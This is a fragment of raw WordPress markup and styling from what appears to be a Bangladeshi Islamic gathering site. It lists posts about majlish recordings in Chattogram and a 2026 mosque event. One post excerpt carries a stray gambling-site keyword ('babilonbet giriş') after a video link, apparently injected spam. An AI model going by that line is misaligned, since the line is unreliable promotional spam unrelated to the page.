				    display: block;
				}.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_115{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_117 .tdm-title{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}body .tdi_117 .tdm-title-line:after{
					background: #000000;
				}.tdi_117 .tdm-title-line{
					width: 100%;
				
					height: 10px;
				}.tdi_117 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tdm-title-line{
					height: 8px;
				}.tdi_117 .tdm-title{
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-title-line{
					height: 5px;
				}.tdi_117 .tdm-title{
					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-sm"></h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_118 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_118 .td-image-container{
                	display: none;
                }.tdi_118 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_118 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_118 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_118 .td-module-container:before{
					bottom: -6px;
				
					border-color: #eaeaea;
				}.tdi_118 .td-module-container{
					padding: 0 0 15px;
				
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #eaeaea !important;
				}.tdi_118 .td-post-vid-time{
					display: block;
				}.tdi_118 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				}.tdi_118 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_118 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118 .td-read-more{
					display: none;
				}.tdi_118 .td-author-date{
					display: none;
				}.tdi_118 .td-post-author-name{
					display: none;
				}.tdi_118 .td-post-date,
				.tdi_118 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_118 .entry-review-stars{
					display: none;
				}.tdi_118 .td-icon-star,
                .tdi_118 .td-icon-star-empty,
                .tdi_118 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118 .td-module-comments{
					display: none;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_118 .td-module-title a{
					color: #000000;
				}.tdi_118 .td_module_wrap:hover .td-module-title a{
					color: #309b65 !important;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_118 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					border-width: 0px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_118 .td-load-more-wrap a:hover{
					color: #309b65;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #309b65;
				}.tdi_118 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 4px 5px 3px;
                
                    color: #ffffff;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_118 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #4cb577;
                }.tdi_118 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_118 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_118 .td-load-more-wrap a i{
					font-size: 10px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 10px;
				    height: calc( 10px + 1px );
				}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .td-image-container{
					display: none;
				}.tdi_118 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -3px;
				}.tdi_118 .td-module-container{
					padding: 0 0 10px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_118 .td-load-more-wrap{
					margin-top: 10px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_118 .td-load-more-wrap a i{
					font-size: 8px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_118 .entry-title{
					font-family:EB Garamond !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .td-image-container{
					display: none;
				}.tdi_118 .td_module_wrap{
					padding-bottom: 2px;
					margin-bottom: 2px;
				
					padding-bottom: 2px !important;
					margin-bottom: 2px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -2px;
				}.tdi_118 .td-module-container{
					padding: 0 0 8px;
				}.tdi_118 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_118 .td-load-more-wrap{
					margin-top: 5px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_118 .td-load-more-wrap a i{
					font-size: 8px;
				}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_118 .entry-title{
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_118 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
					display: none;
				}.ie10 .tdi_118 .td-image-container,
				.ie11 .tdi_118 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -6px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjQifQ==","category_id":"5","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"185","mc1_el":"10","title_txt_hover":"#309b65","title_txt":"#000000","art_title":"0","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"521","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"#999999","f_title_font_transform":"","sort":"oldest_posts","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-251","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "3";
block_tdi_118.found_posts = "12";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "4";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/dawate-khair-majlish-alamgir-khanka-sharif-10th-november-2022-sholoshahar-chattogram/" rel="bookmark" class="td-image-wrap " title="Dawate Khair Majlish, Alamgir Khanka Sharif, 10th November, 2022, Sholoshahar, Chattogram." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2023/10/dk-1-696x372.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/dawate-khair-majlish-alamgir-khanka-sharif-10th-november-2022-sholoshahar-chattogram/" rel="bookmark" title="Dawate Khair Majlish, Alamgir Khanka Sharif, 10th November, 2022, Sholoshahar, Chattogram.">Dawate Khair Majlish, Alamgir Khanka Sharif, 10th November, 2022, Sholoshahar, Chattogram.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/" class="td-post-category">মজলিশ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-17T07:36:58+00:00" >October 17, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/dawate-khair-majlish-alamgir-khanka-sharif-10th-november-2022-sholoshahar-chattogram/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">https://www.youtube.com/live/ZihcUY6a7oE?si=62oGkQhuCgGFNlVm babilonbet giriş</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a7%a7%e0%a7%a8-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9-%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="১২ জানুয়ারি , ২০২৩ দাওয়াতে খায়র মজলিশ থেকে সরাসরি। আলমগীর খানকা শরীফ, ষোলশহর চট্টগ্রাম।" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2023/10/dk-2-696x401.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a7%a7%e0%a7%a8-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9-%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/" rel="bookmark" title="১২ জানুয়ারি , ২০২৩ দাওয়াতে খায়র মজলিশ থেকে সরাসরি। আলমগীর খানকা শরীফ, ষোলশহর চট্টগ্রাম।">১২ জানুয়ারি , ২০২৩ দাওয়াতে খায়র মজলিশ থেকে সরাসরি। আলমগীর খানকা শরীফ, ষোলশহর চট্টগ্রাম।</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/" class="td-post-category">মজলিশ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-17T07:42:30+00:00" >October 17, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/%e0%a7%a7%e0%a7%a8-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9-%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">https://www.youtube.com/live/z9Ag-lTxSj0?si=XkGBx9rGDOVFL6Lv</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%ae-01757-000-757-%e0%a6%95%e0%a7%8b%e0%a6%a4/" rel="bookmark" class="td-image-wrap " title="কোরবানীগঞ্জ জামে মসজিদ, ২০ নং দেওয়ান বাজার ওয়ার্ড, কোতোয়ালী পূর্ব, চট্টগ্রাম মহানগর, ০৫ জানুয়ারী ২৬ ইং" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/compressed_1767634527897-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%ae-01757-000-757-%e0%a6%95%e0%a7%8b%e0%a6%a4/" rel="bookmark" title="কোরবানীগঞ্জ জামে মসজিদ, ২০ নং দেওয়ান বাজার ওয়ার্ড, কোতোয়ালী পূর্ব, চট্টগ্রাম মহানগর, ০৫ জানুয়ারী ২৬ ইং">কোরবানীগঞ্জ জামে মসজিদ, ২০ নং দেওয়ান বাজার ওয়ার্ড, কোতোয়ালী পূর্ব, চট্টগ্রাম মহানগর, ০৫ জানুয়ারী ২৬ ইং</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:06:10+00:00" >January 5, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%ae-01757-000-757-%e0%a6%95%e0%a7%8b%e0%a6%a4/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">তারিখঃ ০৫/০১/২৬ ইং
রোজঃ সোমবার
সময়ঃ বাদে ইশা
স্থানঃ কোরবানীগঞ্জ জামে মসজিদ,...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_120{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_120,
				.tdi_120 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_120 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_120,
				.tdi_120 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_120{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_120 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122{
                    vertical-align: baseline;
                }.tdi_122 .vc_column-inner > .wpb_wrapper,
				.tdi_122 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_123 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

.tdi_123{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
margin-left:-2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_123 .tdb-logo-a,
                .tdi_123 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_123 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_123 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_123 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_123 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_123 .tdb-logo-text-title{
                    display: none;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_123 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_123 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_123 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
